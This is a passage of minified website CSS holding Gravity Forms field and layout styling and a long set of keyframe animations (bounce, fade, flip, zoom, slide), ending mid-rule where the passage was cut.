.gfield.gfield--width-full{grid-column:span 12}.gform_wrapper.gravity-theme .gfield.gfield--width-half{grid-column:span 6}@media (width<=640px){.gform_wrapper.gravity-theme .gform_fields{column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .field_sublabel_below .ginput_complex{align-items:flex-start}.gform_wrapper.gravity-theme .gfield_label{margin-bottom:8px;padding:0;font-size:16px;font-weight:700;display:inline-block}.gform_wrapper.gravity-theme .gfield_header_item,.gform_wrapper.gravity-theme .gform_fileupload_rules,.gform_wrapper.gravity-theme .ginput_complex label{padding-top:5px;font-size:15px}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;padding-inline-start:.125em;font-size:13.008px;display:inline-block}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-inline-start:0}.gform_wrapper.gravity-theme .gfield_error .gfield_repeater_cell label,.gform_wrapper.gravity-theme .gfield_error label,.gform_wrapper.gravity-theme .gfield_error legend,.gform_wrapper.gravity-theme .gfield_validation_message,.gform_wrapper.gravity-theme .validation_message,.gform_wrapper.gravity-theme [aria-invalid=true]+label,.gform_wrapper.gravity-theme label+[aria-invalid=true]{color:#c02b0a}.gform_wrapper.gravity-theme #field_submit,.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme #field_submit input,.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .ginput_complex{flex-flow:wrap;display:flex}.gform_wrapper.gravity-theme .ginput_complex fieldset,.gform_wrapper.gravity-theme .ginput_complex span{flex:1}.gform_wrapper.gravity-theme .ginput_complex label,.gform_wrapper.gravity-theme .ginput_complex legend{display:block}.gform_wrapper.gravity-theme .ginput_complex input,.gform_wrapper.gravity-theme .ginput_complex select{width:100%}@media (width>=641px){.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full){padding-right:1%}.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full){padding-left:1%;padding-right:0}}@media (width<=640px){.gform_wrapper.gravity-theme .ginput_complex span{flex:0 0 100%;margin-bottom:8px;padding-left:0}}.gform_wrapper.gravity-theme .description,.gform_wrapper.gravity-theme .gfield_description,.gform_wrapper.gravity-theme .gsection_description,.gform_wrapper.gravity-theme .instruction{clear:both;letter-spacing:normal;font-family:inherit;font-size:15px;line-height:inherit;width:100%;padding-top:13px}.gform_wrapper.gravity-theme .gform_footer,.gform_wrapper.gravity-theme .gform_page_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gravity-theme .gform_page_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_footer input.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer input.button:disabled{opacity:.6}.gform_wrapper.gravity-theme .gform_footer button+input,.gform_wrapper.gravity-theme .gform_footer input+button,.gform_wrapper.gravity-theme .gform_footer input+input,.gform_wrapper.gravity-theme .gform_page_footer button+input,.gform_wrapper.gravity-theme .gform_page_footer input+button,.gform_wrapper.gravity-theme .gform_page_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme input[type=number]{display:inline-block}.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gravity-theme select,.gform_wrapper.gravity-theme textarea{margin-top:0;margin-bottom:0;padding:8px;font-size:15px}@keyframes gformLoader{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@-webkit-keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@-webkit-keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@-webkit-keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@-webkit-keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@-webkit-keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@-webkit-keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@-webkit-keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}.animated.flip{backface-visibility:visible;animation-name:flip}@-webkit-keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@-webkit-keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@-webkit-keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@-webkit-keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@-webkit-keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@keyframes 